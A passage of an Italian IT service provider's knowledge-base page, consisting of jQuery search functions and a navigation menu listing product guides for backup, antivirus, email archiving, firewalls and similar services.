            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
